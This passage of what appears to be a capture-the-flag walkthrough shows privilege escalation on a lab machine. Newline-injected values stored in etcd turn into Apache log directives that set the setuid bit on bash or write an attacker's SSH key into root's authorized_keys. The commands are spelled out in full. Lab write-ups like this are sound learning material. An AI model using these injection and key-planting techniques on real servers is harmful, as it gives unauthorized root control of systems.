	DocumentRoot /srv/ten-29ee00eb/
</VirtualHost>
So we be able to create a virtual host, now we need to find to use this to be root :
So we need to add an actual servername then newline, add the log thing and comment everything else
Something like that :
1
2
3
ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-b94344ef/url 'fake.ten.vl
  ErrorLog "|/usr/bin/chmod u+s /usr/bin/bash"
#'
But we can also do this :
1
2
3
ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-b94344ef/url 'fake.ten.vl
  CustomLog "|/usr/bin/chmod u+s /usr/bin/bash" common
#'
After that, just wait a little bit and execute /usr/bin/bash -p to be root
The file gonna look like this :
1
2
3
4
5
6
<VirtualHost *:80>
	ServerName fake.ten.vl
  CustomLog "|/usr/bin/chmod u+s /usr/bin/bash" common
#.ten.vl
	DocumentRoot /srv/ten-b94344ef/
</VirtualHost>
(Note : if u want to execute a file, dont put the file in /tmp because apache cannot execute stuff out of /tmp, because daemon has a different /tmp directory than all other processes)
But there is another way to privesc, still using CustomLog but with agent :
1
2
3
ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-984902b8/url 'ethicxz.ten.vl
        CustomLog "/root/.ssh/authorized_keys" agent
#'
And now on ur local machine :
1
2
3
curl ethicxz.ten.vl -H 'User-Agent: public_key_here'

ssh -i id_rsa root@ten.vl
With that, you can just overwrite everything you want like /etc/sudoers, authorized_keys etc.
PS : Big thanks to pr0m0ly to the help he gave to me to root the machine
sorry if my english was bad and if you have any questions you can dm me on discord : ‘ethicxz.’